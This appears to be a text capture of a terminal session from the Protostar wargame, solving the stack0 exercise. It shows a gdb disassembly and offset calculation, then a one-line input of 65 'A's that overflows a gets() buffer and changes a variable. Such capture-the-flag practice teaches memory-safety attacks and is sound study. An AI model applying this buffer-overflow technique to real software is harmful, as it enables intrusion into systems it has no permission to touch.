 Protostar
To release your mouse press: Control-⌘
0x080483fd <main+9>: mov DWORD PTR [esp+0x5c],0x0
0x08048405 <main+17>: lea eax,[esp+0x1c]
0x08048409 <main+21>: mov DWORD PTR [esp],eax
0x0804840c <main+24>: call 0x804830c <gets@plt>
0x08048411 <main+29>: mov eax,DWORD PTR [esp+0x5c]
0x08048415 <main+33>: test eax,eax
0x08048417 <main+35>: je 0x8048427 <main+51>
0x08048419 <main+37>: mov DWORD PTR [esp],0x8048500
0x08048420 <main+44>: call 0x804832c <puts@plt>
0x08048425 <main+49>: jmp 0x8048433 <main+63>
0x08048427 <main+51>: mov DWORD PTR [esp],0x8048529
0x0804842e <main+58>: call 0x804832c <puts@plt>
0x08048433 <main+63>: leave
0x08048434 <main+64>: ret
End of assembler dump.
(gdb) x/s 0x8048500
0x8048500: "you have changed the 'modified' variable"
(gdb) x/s 0x8048529
0x8048529: "Try again?"
(gdb) print 0x5c - 0x1c
$1 = 64
(gdb) quit
$ python -c "print 'A'*65" | ./stack0
you have changed the 'modified' variable
$ _